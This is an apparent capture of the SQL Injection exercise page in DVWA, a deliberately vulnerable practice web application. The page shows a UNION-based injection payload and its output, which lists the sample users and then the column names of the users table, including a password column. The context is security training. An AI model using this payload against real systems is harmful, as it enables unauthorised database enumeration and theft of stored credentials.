 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user_id
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: avatar
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_login
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: failed_login